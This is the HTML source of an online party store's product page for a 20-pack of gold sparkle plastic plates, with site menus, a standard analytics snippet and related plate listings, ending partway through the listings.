<li id="menu-item-84557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84557"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-300"><a title="Shop" href="https://www.celebrating.com.au/shop/">Shop</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a title="Party &#038; Event Hire" href="https://www.celebrating.com.au/hire/">Party &#038; Event Hire</a></li>
<li id="menu-item-81439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81439"><a title="Contact Us" href="https://www.celebrating.com.au/contact-v2/">Contact Us</a></li>
<li id="menu-item-82920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82920"><a title="Regions" href="https://www.celebrating.com.au/regions/">Regions</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-new-1" class="nav nav-inline yamm"><li id="menu-item-81950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81950"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81952"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-81963 dropdown"><a title="Shop" href="https://www.celebrating.com.au/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-82050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82050"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
	<li id="menu-item-82051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82051"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
	<li id="menu-item-82063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82063 dropdown-submenu"><a title="Deflated Balloons">Deflated Balloons</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82064"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
		<li id="menu-item-82065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82065"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
		<li id="menu-item-82066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82066"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
		<li id="menu-item-82067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82067"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
		<li id="menu-item-82068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82068"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-82052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82052"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
	<li id="menu-item-82053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82053"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
	<li id="menu-item-82054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82054"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
	<li id="menu-item-82055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82055 dropdown-submenu"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Party Supplies</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82056"><a title="Tableware" href="http://www.celebrating.com.au/?s=Table+ware&#038;product_cat=0&#038;post_type=product">Tableware</a></li>
		<li id="menu-item-82069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82069"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
		<li id="menu-item-82070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82070"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	</ul>
</li>
	<li id="menu-item-82057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82057"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
	<li id="menu-item-82058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82058"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
	<li id="menu-item-82059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82059"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
	<li id="menu-item-82060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82060"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
	<li id="menu-item-82061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82061"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
</ul>
</li>
<li id="menu-item-81956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81956"><a title="Contact US" href="https://www.celebrating.com.au/contact-v2/">Contact US</a></li>
<li id="menu-item-81959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81959"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81953"><a title="Cart" href="https://www.celebrating.com.au/cart-2/">Cart</a></li>
<li id="menu-item-81954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81954"><a title="Checkout" href="https://www.celebrating.com.au/checkout-2/">Checkout</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://www.celebrating.com.au/" class="header-logo-link">
                    <img src="https://www.celebrating.com.au/wp-content/uploads/2020/07/Celebrating-Logo-op.jpg" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" class="img-header-logo" width="225" height="73" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.celebrating.com.au/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://www.celebrating.com.au/my-account-2/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://www.celebrating.com.au/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.celebrating.com.au">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/plastic-tableware/">Plastic Tableware</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/">Tableware By Colour</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/gold-plastic-tableware/">Gold Plastic Tableware</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Plastic Plate 22.9cm 20CT-Gold Sparkle</nav><div class="site-content-inner">
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-72629" class="product type-product post-72629 status-publish first instock product_cat-gold-plastic-tableware product_cat-plates has-post-thumbnail purchasable product-type-simple">

			<div class="single-product-wrapper">
				<div class="product-images-wrapper">
		<div class="kad-light-gallery kt-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images kt-slick-slider"><div class="product_image loading"><div id="pr-slick" class="ktslickslider slick-slider ga-slick-init" style="" data-slick-speed="7000" data-slick-animation-speed="500" data-slick-vlayout="false"  data-slick-animation="false" data-slick-auto="false" data-slick-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="0" data-slick-thumb-show="1" data-slick-thumb-center="false"><div><div class=""><a href="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" title="43031.19"><img width="465" class="attachment-shop-single" data-caption="43031.19" title="43031.19" data-zoom-image="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg" height="465" src="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-465x465.jpg" alt="43031.19" srcset="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg 600w" sizes="(max-width: 465px) 100vw, 465px" /></a></div></div></div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg"><img width="465" height="465" src="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-465x465.jpg" class="wp-post-image" alt="" title="43031.19" data-caption="" data-src="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg" data-large_image="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-465x465.jpg 465w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-150x150.jpg 150w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-300x300.jpg 300w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19-100x100.jpg 100w, https://www.celebrating.com.au/wp-content/uploads/2018/08/43031.19.jpg 600w" sizes="(max-width: 465px) 100vw, 465px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/gold-plastic-tableware/" rel="tag">Gold Plastic Tableware</a>, <a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><h1 class="product_title entry-title">Plastic Plate 22.9cm 20CT-Gold Sparkle</h1>		<hr class="single-product-title-divider" />
		<style>
    #ywcdd_info_shipping_date {
        background: #eff3f5    }

    #ywcdd_info_first_delivery_date {
        background: #ffdea5    }
    #ywcdd_info_shipping_date .ywcdd_shipping_icon{
        background-image: url(https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/truck.png );
    }
    #ywcdd_info_first_delivery_date .ywcdd_delivery_icon{
        background-image: url( https://www.celebrating.com.au/wp-content/plugins/yith-woocommerce-delivery-date-premium/assets/images/clock.png );
    }
</style>
<div id="ywcdd_info_single_product">
		</div>
<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-72629  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="72629"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:72629,&quot;parent_product_id&quot;:72629,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=72629&#038;_wpnonce=829dc2363c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="72629"
		data-product-type="simple"
		data-original-product-id="72629"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=72629" class="add-to-compare-link" data-product_id="72629">Compare</a></div><p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.95</bdi></span></span></p>

	
	<form class="cart" action="https://www.celebrating.com.au/product/plastic-plate-22-9cm-20ct-gold-sparkle/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label for="quantity_692ea4bfe2fcd">Quantity</label>
		<input
			type="number"
			id="quantity_692ea4bfe2fcd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric"
						aria-labelledby="Plastic Plate 22.9cm 20CT-Gold Sparkle quantity" />
						</div>
	
		<button type="submit" name="add-to-cart" value="72629" class="single_add_to_cart_button button alt">Add to cart</button>

		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      window.addEventListener('load', call_tvc_enhanced, true);

      function call_tvc_enhanced() {
        tvc_js = new TVC_Enhanced({"feature_product_label":"Feature Product","on_sale_label":"On Sale","affiliation":"Celebrating Party Hire &amp; Party Supply Store Sydney","local_time":"1764664511","is_admin":"","currency":"AUD","tracking_option":"","property_id":"UA-26909355-1","measurement_id":"","google_ads_id":"","google_merchant_center_id":"","o_add_gtag_snippet":"on","o_enhanced_e_commerce_tracking":"on","o_log_step_gest_user":"1","o_impression_thresold":"6","o_ip_anonymization":"","ads_tracking_id":"","remarketing_tags":"","dynamic_remarketing_tags":"","google_ads_conversion_tracking":"","conversio_send_to":"","ga_EC":"","page_type":"Others","user_id":"","user_type":"guest_user","day_type":"weekday","remarketing_snippet_id":"","fb_pixel_id":"","fb_conversion_api_token":"","fb_event_id":"760a4a44b0f74f46ba8cf305407275e6","tvc_ajax_url":"https:\/\/www.celebrating.com.au\/wp-admin\/admin-ajax.php"});
        tvc_js.singleProductaddToCartEventBindings([], "");
      }
    </script>
  	</form>

	
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=72629" class="compare button" data-product_id="72629" rel="nofollow">Compare</a>	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Set your table up for victory with these Gold 22.9cm Plastic Plates. The plates are plastic and come in a pack of 20.</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">43031.19</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.celebrating.com.au/product-category/plastic-tableware/tableware-by-colour/gold-plastic-tableware/" rel="tag">Gold Plastic Tableware</a>, <a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span>
	
	
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-toggle="regular-products" class="products columns-4 columns__wide--5">
			
					<li class="product type-product post-71479 status-publish first instock product_cat-chevron product_cat-plates has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/themes/event-themes/chevron/" rel="tag">Chevron</a>, <a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/chevron-black-white-mid-ct-10-26cm-square-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevron Black &#038; White MID CT 10&#8243;/26cm Square Plate</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/05/721412-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="71479">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/themes/event-themes/chevron/" rel="tag">Chevron</a>, <a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/chevron-black-white-mid-ct-10-26cm-square-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevron Black &#038; White MID CT 10&#8243;/26cm Square Plate</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 721412</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=71479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71479" data-product_sku="721412" aria-label="Add to cart: &ldquo;Chevron Black &amp; White MID CT 10&quot;/26cm Square Plate&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="71479">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-71479  wishlist-fragment on-first-load"
	data-fragment-ref="71479"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:71479,&quot;parent_product_id&quot;:71479,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=71479&#038;_wpnonce=829dc2363c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="71479"
		data-product-type="simple"
		data-original-product-id="71479"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=71479" class="add-to-compare-link" data-product_id="71479">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-71484 status-publish instock product_cat-chevron product_cat-plates has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/themes/event-themes/chevron/" rel="tag">Chevron</a>, <a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/chevron-bright-mid-ct-10-26cm-square-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevron Bright MID CT 10&#8243;/26cm Square Plate</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/05/721383-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="71484">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/themes/event-themes/chevron/" rel="tag">Chevron</a>, <a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/chevron-bright-mid-ct-10-26cm-square-plate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevron Bright MID CT 10&#8243;/26cm Square Plate</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 721383</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=71484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71484" data-product_sku="721383" aria-label="Add to cart: &ldquo;Chevron Bright MID CT 10&quot;/26cm Square Plate&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="71484">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-71484  wishlist-fragment on-first-load"
	data-fragment-ref="71484"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:71484,&quot;parent_product_id&quot;:71484,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=71484&#038;_wpnonce=829dc2363c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="71484"
		data-product-type="simple"
		data-original-product-id="71484"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=71484" class="add-to-compare-link" data-product_id="71484">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-71562 status-publish instock product_cat-plates has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/plastic-plate22-9cm-20ct-clear/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Plastic Plate22.9cm 20CT-Clear</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://www.celebrating.com.au/wp-content/uploads/2019/08/43031.86-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a><a href="#" class="button yith-wcqv-button" data-product_id="71562">Quick View</a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.celebrating.com.au/product-category/plastic-tableware/plates/" rel="tag">Plates</a></span><a href="https://www.celebrating.com.au/product/plastic-plate22-9cm-20ct-clear/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Plastic Plate22.9cm 20CT-Clear</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 43031.86</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.95</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=71562" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71562" data-product_sku="43031.86" aria-label="Add to cart: &ldquo;Plastic Plate22.9cm 20CT-Clear&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><a href="#" class="button yith-wcqv-button" data-product_id="71562">Quick View</a><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-71562  wishlist-fragment on-first-load"
	data-fragment-ref="71562"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:71562,&quot;parent_product_id&quot;:71562,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=71562&#038;_wpnonce=829dc2363c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="71562"
		data-product-type="simple"
		data-original-product-id="71562"
		data-title="Wishlist"
		rel="nofollow"
	>
				<span>Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.celebrating.com.au?action=yith-woocompare-add-product&id=71562" class="add-to-compare-link" data-product_id="71562">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-70797 status-publish last instock product_cat-plates has-post-thumbnail purchasable product-type-simple">
